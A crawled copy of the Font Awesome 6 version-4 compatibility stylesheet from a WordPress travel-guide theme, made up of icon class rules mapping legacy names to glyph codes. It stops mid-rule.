

--- FILE ---
content_type: text/css
request_url: https://quickguideistanbul.com/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.1
body_size: 3793
content:
/*!
 * Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa.fa-glass:before {
    content: "\f000";
}

.fa.fa-envelope-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-envelope-o:before {
    content: "\f0e0";
}

.fa.fa-star-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-o:before {
    content: "\f005";
}

.fa.fa-remove:before {
    content: "\f00d";
}

.fa.fa-close:before {
    content: "\f00d";
}

.fa.fa-gear:before {
    content: "\f013";
}

.fa.fa-trash-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-trash-o:before {
    content: "\f2ed";
}

.fa.fa-home:before {
    content: "\f015";
}

.fa.fa-file-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-o:before {
    content: "\f15b";
}

.fa.fa-clock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-clock-o:before {
    content: "\f017";
}

.fa.fa-arrow-circle-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-down:before {
    content: "\f358";
}

.fa.fa-arrow-circle-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-up:before {
    content: "\f35b";
}

.fa.fa-play-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-play-circle-o:before {
    content: "\f144";
}

.fa.fa-repeat:before {
    content: "\f01e";
}

.fa.fa-rotate-right:before {
    content: "\f01e";
}

.fa.fa-refresh:before {
    content: "\f021";
}

.fa.fa-list-alt {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-list-alt:before {
    content: "\f022";
}

.fa.fa-dedent:before {
    content: "\f03b";
}

.fa.fa-video-camera:before {
    content: "\f03d";
}

.fa.fa-picture-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-picture-o:before {
    content: "\f03e";
}

.fa.fa-photo {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-photo:before {
    content: "\f03e";
}

.fa.fa-image {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-image:before {
    content: "\f03e";
}

.fa.fa-map-marker:before {
    content: "\f3c5";
}

.fa.fa-pencil-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-pencil-square-o:before {
    content: "\f044";
}

.fa.fa-edit {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-edit:before {
    content: "\f044";
}

.fa.fa-share-square-o:before {
    content: "\f14d";
}

.fa.fa-check-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-check-square-o:before {
    content: "\f14a";
}

.fa.fa-arrows:before {
    content: "\f0b2";
}

.fa.fa-times-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-circle-o:before {
    content: "\f057";
}

.fa.fa-check-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-check-circle-o:before {
    content: "\f058";
}

.fa.fa-mail-forward:before {
    content: "\f064";
}

.fa.fa-expand:before {
    content: "\f424";
}

.fa.fa-compress:before {
    content: "\f422";
}

.fa.fa-eye {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-eye-slash {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-warning:before {
    content: "\f071";
}

.fa.fa-calendar:before {
    content: "\f073";
}

.fa.fa-arrows-v:before {
    content: "\f338";
}

.fa.fa-arrows-h:before {
    content: "\f337";
}

.fa.fa-bar-chart:before {
    content: "\e0e3";
}

.fa.fa-bar-chart-o:before {
    content: "\e0e3";
}

.fa.fa-twitter-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-twitter-square:before {
    content: "\f081";
}

.fa.fa-facebook-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-square:before {
    content: "\f082";
}

.fa.fa-gears:before {
    content: "\f085";
}

.fa.fa-thumbs-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-thumbs-o-up:before {
    content: "\f164";
}

.fa.fa-thumbs-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-thumbs-o-down:before {
    content: "\f165";
}

.fa.fa-heart-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-heart-o:before {
    content: "\f004";
}

.fa.fa-sign-out:before {
    content: "\f2f5";
}

.fa.fa-linkedin-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linkedin-square:before {
    content: "\f08c";
}

.fa.fa-thumb-tack:before {
    content: "\f08d";
}

.fa.fa-external-link:before {
    content: "\f35d";
}

.fa.fa-sign-in:before {
    content: "\f2f6";
}

.fa.fa-github-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-github-square:before {
    content: "\f092";
}

.fa.fa-lemon-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-lemon-o:before {
    content: "\f094";
}

.fa.fa-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-square-o:before {
    content: "\f0c8";
}

.fa.fa-bookmark-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bookmark-o:before {
    content: "\f02e";
}

.fa.fa-twitter {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook:before {
    content: "\f39e";
}

.fa.fa-facebook-f {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-f:before {
    content: "\f39e";
}

.fa.fa-github {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-credit-card {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-feed:before {
    content: "\f09e";
}

.fa.fa-hdd-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hdd-o:before {
    content: "\f0a0";
}

.fa.fa-hand-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-right:before {
    content: "\f0a4";
}

.fa.fa-hand-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-left:before {
    content: "\f0a5";
}

.fa.fa-hand-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-up:before {
    content: "\f0a6";
}

.fa.fa-hand-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-o-down:before {
    content: "\f0a7";
}

.fa.fa-globe:before {
    content: "\f57d";
}

.fa.fa-tasks:before {
    content: "\f828";
}

.fa.fa-arrows-alt:before {
    content: "\f31e";
}

.fa.fa-group:before {
    content: "\f0c0";
}

.fa.fa-chain:before {
    content: "\f0c1";
}

.fa.fa-cut:before {
    content: "\f0c4";
}

.fa.fa-files-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-files-o:before {
    content: "\f0c5";
}

.fa.fa-floppy-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-floppy-o:before {
    content: "\f0c7";
}

.fa.fa-save {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-save:before {
    content: "\f0c7";
}

.fa.fa-navicon:before {
    content: "\f0c9";
}

.fa.fa-reorder:before {
    content: "\f0c9";
}

.fa.fa-magic:before {
    content: "\e2ca";
}

.fa.fa-pinterest {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pinterest-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pinterest-square:before {
    content: "\f0d3";
}

.fa.fa-google-plus-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-square:before {
    content: "\f0d4";
}

.fa.fa-google-plus {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus:before {
    content: "\f0d5";
}

.fa.fa-money:before {
    content: "\f3d1";
}

.fa.fa-unsorted:before {
    content: "\f0dc";
}

.fa.fa-sort-desc:before {
    content: "\f0dd";
}

.fa.fa-sort-asc:before {
    content: "\f0de";
}

.fa.fa-linkedin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linkedin:before {
    content: "\f0e1";
}

.fa.fa-rotate-left:before {
    content: "\f0e2";
}

.fa.fa-legal:before {
    content: "\f0e3";
}

.fa.fa-tachometer:before {
    content: "\f625";
}

.fa.fa-dashboard:before {
    content: "\f625";
}

.fa.fa-comment-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-comment-o:before {
    content: "\f075";
}

.fa.fa-comments-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-comments-o:before {
    content: "\f086";
}

.fa.fa-flash:before {
    content: "\f0e7";
}

.fa.fa-clipboard:before {
    content: "\f0ea";
}

.fa.fa-lightbulb-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-lightbulb-o:before {
    content: "\f0eb";
}

.fa.fa-exchange:before {
    content: "\f362";
}

.fa.fa-cloud-download:before {
    content: "\f0ed";
}

.fa.fa-cloud-upload:before {
    content: "\f0ee";
}

.fa.fa-bell-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bell-o:before {
    content: "\f0f3";
}

.fa.fa-cutlery:before {
    content: "\f2e7";
}

.fa.fa-file-text-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-text-o:before {
    content: "\f15c";
}

.fa.fa-building-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-building-o:before {
    content: "\f1ad";
}

.fa.fa-hospital-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hospital-o:before {
    content: "\f0f8";
}

.fa.fa-tablet:before {
    content: "\f3fa";
}

.fa.fa-mobile:before {
    content: "\f3cd";
}

.fa.fa-mobile-phone:before {
    content: "\f3cd";
}

.fa.fa-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-circle-o:before {
    content: "\f111";
}

.fa.fa-mail-reply:before {
    content: "\f3e5";
}

.fa.fa-github-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-folder-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-folder-o:before {
    content: "\f07b";
}

.fa.fa-folder-open-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-folder-open-o:before {
    content: "\f07c";
}

.fa.fa-smile-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-smile-o:before {
    content: "\f118";
}

.fa.fa-frown-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-frown-o:before {
    content: "\f119";
}

.fa.fa-meh-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-meh-o:before {
    content: "\f11a";
}

.fa.fa-keyboard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-keyboard-o:before {
    content: "\f11c";
}

.fa.fa-flag-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-flag-o:before {
    content: "\f024";
}

.fa.fa-mail-reply-all:before {
    content: "\f122";
}

.fa.fa-star-half-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-o:before {
    content: "\f5c0";
}

.fa.fa-star-half-empty {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-empty:before {
    content: "\f5c0";
}

.fa.fa-star-half-full {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-half-full:before {
    content: "\f5c0";
}

.fa.fa-code-fork:before {
    content: "\f126";
}

.fa.fa-chain-broken:before {
    content: "\f127";
}

.fa.fa-unlink:before {
    content: "\f127";
}

.fa.fa-calendar-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-o:before {
    content: "\f133";
}

.fa.fa-maxcdn {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-html5 {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-css3 {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-unlock-alt:before {
    content: "\f09c";
}

.fa.fa-minus-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-minus-square-o:before {
    content: "\f146";
}

.fa.fa-level-up:before {
    content: "\f3bf";
}

.fa.fa-level-down:before {
    content: "\f3be";
}

.fa.fa-pencil-square:before {
    content: "\f14b";
}

.fa.fa-external-link-square:before {
    content: "\f360";
}

.fa.fa-compass {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-down:before {
    content: "\f150";
}

.fa.fa-toggle-down {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-down:before {
    content: "\f150";
}

.fa.fa-caret-square-o-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-up:before {
    content: "\f151";
}

.fa.fa-toggle-up {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-up:before {
    content: "\f151";
}

.fa.fa-caret-square-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-right:before {
    content: "\f152";
}

.fa.fa-toggle-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-right:before {
    content: "\f152";
}

.fa.fa-eur:before {
    content: "\f153";
}

.fa.fa-euro:before {
    content: "\f153";
}

.fa.fa-gbp:before {
    content: "\f154";
}

.fa.fa-usd:before {
    content: "\24";
}

.fa.fa-dollar:before {
    content: "\24";
}

.fa.fa-inr:before {
    content: "\e1bc";
}

.fa.fa-rupee:before {
    content: "\e1bc";
}

.fa.fa-jpy:before {
    content: "\f157";
}

.fa.fa-cny:before {
    content: "\f157";
}

.fa.fa-rmb:before {
    content: "\f157";
}

.fa.fa-yen:before {
    content: "\f157";
}

.fa.fa-rub:before {
    content: "\f158";
}

.fa.fa-ruble:before {
    content: "\f158";
}

.fa.fa-rouble:before {
    content: "\f158";
}

.fa.fa-krw:before {
    content: "\f159";
}

.fa.fa-won:before {
    content: "\f159";
}

.fa.fa-btc {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitcoin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitcoin:before {
    content: "\f15a";
}

.fa.fa-file-text:before {
    content: "\f15c";
}

.fa.fa-sort-alpha-asc:before {
    content: "\f15d";
}

.fa.fa-sort-alpha-desc:before {
    content: "\f881";
}

.fa.fa-sort-amount-asc:before {
    content: "\f884";
}

.fa.fa-sort-amount-desc:before {
    content: "\f160";
}

.fa.fa-sort-numeric-asc:before {
    content: "\f162";
}

.fa.fa-sort-numeric-desc:before {
    content: "\f886";
}

.fa.fa-youtube-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-youtube-square:before {
    content: "\f431";
}

.fa.fa-youtube {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-xing-square:before {
    content: "\f169";
}

.fa.fa-youtube-play {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-youtube-play:before {
    content: "\f167";
}

.fa.fa-dropbox {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stack-overflow {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-instagram {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-flickr {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-adn {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bitbucket-square:before {
    content: "\f171";
}

.fa.fa-tumblr {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-tumblr-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-tumblr-square:before {
    content: "\f174";
}

.fa.fa-long-arrow-down:before {
    content: "\f309";
}

.fa.fa-long-arrow-up:before {
    content: "\f30c";
}

.fa.fa-long-arrow-left:before {
    content: "\f30a";
}

.fa.fa-long-arrow-right:before {
    content: "\f30b";
}

.fa.fa-apple {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-windows {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-android {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-linux {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-dribbble {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-skype {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-foursquare {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-trello {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gratipay {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gittip {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gittip:before {
    content: "\f184";
}

.fa.fa-sun-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sun-o:before {
    content: "\f185";
}

.fa.fa-moon-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-moon-o:before {
    content: "\f186";
}

.fa.fa-vk {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-weibo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-renren {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pagelines {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stack-exchange {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-right {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-right:before {
    content: "\f35a";
}

.fa.fa-arrow-circle-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-arrow-circle-o-left:before {
    content: "\f359";
}

.fa.fa-caret-square-o-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-caret-square-o-left:before {
    content: "\f191";
}

.fa.fa-toggle-left {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-toggle-left:before {
    content: "\f191";
}

.fa.fa-dot-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-dot-circle-o:before {
    content: "\f192";
}

.fa.fa-vimeo-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo-square:before {
    content: "\f194";
}

.fa.fa-try:before {
    content: "\e2bb";
}

.fa.fa-turkish-lira:before {
    content: "\e2bb";
}

.fa.fa-plus-square-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-plus-square-o:before {
    content: "\f0fe";
}

.fa.fa-slack {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wordpress {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-openid {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-institution:before {
    content: "\f19c";
}

.fa.fa-bank:before {
    content: "\f19c";
}

.fa.fa-mortar-board:before {
    content: "\f19d";
}

.fa.fa-yahoo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-square:before {
    content: "\f1a2";
}

.fa.fa-stumbleupon-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-stumbleupon {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-delicious {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-digg {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pied-piper-pp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pied-piper-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-drupal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-joomla {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-behance-square:before {
    content: "\f1b5";
}

.fa.fa-steam {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-steam-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-steam-square:before {
    content: "\f1b7";
}

.fa.fa-automobile:before {
    content: "\f1b9";
}

.fa.fa-cab:before {
    content: "\f1ba";
}

.fa.fa-spotify {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-deviantart {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-soundcloud {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-file-pdf-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-pdf-o:before {
    content: "\f1c1";
}

.fa.fa-file-word-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-word-o:before {
    content: "\f1c2";
}

.fa.fa-file-excel-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-excel-o:before {
    content: "\f1c3";
}

.fa.fa-file-powerpoint-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-powerpoint-o:before {
    content: "\f1c4";
}

.fa.fa-file-image-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-image-o:before {
    content: "\f1c5";
}

.fa.fa-file-photo-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-photo-o:before {
    content: "\f1c5";
}

.fa.fa-file-picture-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-picture-o:before {
    content: "\f1c5";
}

.fa.fa-file-archive-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-archive-o:before {
    content: "\f1c6";
}

.fa.fa-file-zip-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-zip-o:before {
    content: "\f1c6";
}

.fa.fa-file-audio-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-audio-o:before {
    content: "\f1c7";
}

.fa.fa-file-sound-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-sound-o:before {
    content: "\f1c7";
}

.fa.fa-file-video-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-video-o:before {
    content: "\f1c8";
}

.fa.fa-file-movie-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-movie-o:before {
    content: "\f1c8";
}

.fa.fa-file-code-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-code-o:before {
    content: "\f1c9";
}

.fa.fa-vine {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-codepen {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-jsfiddle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-life-bouy:before {
    content: "\f1cd";
}

.fa.fa-life-buoy:before {
    content: "\f1cd";
}

.fa.fa-life-saver:before {
    content: "\f1cd";
}

.fa.fa-support:before {
    content: "\f1cd";
}

.fa.fa-circle-o-notch:before {
    content: "\f1ce";
}

.fa.fa-rebel {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ra {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ra:before {
    content: "\f1d0";
}

.fa.fa-resistance {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-resistance:before {
    content: "\f1d0";
}

.fa.fa-empire {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ge {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ge:before {
    content: "\f1d1";
}

.fa.fa-git-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-git-square:before {
    content: "\f1d2";
}

.fa.fa-git {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-hacker-news {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator-square:before {
    content: "\f1d4";
}

.fa.fa-yc-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc-square:before {
    content: "\f1d4";
}

.fa.fa-tencent-weibo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-qq {
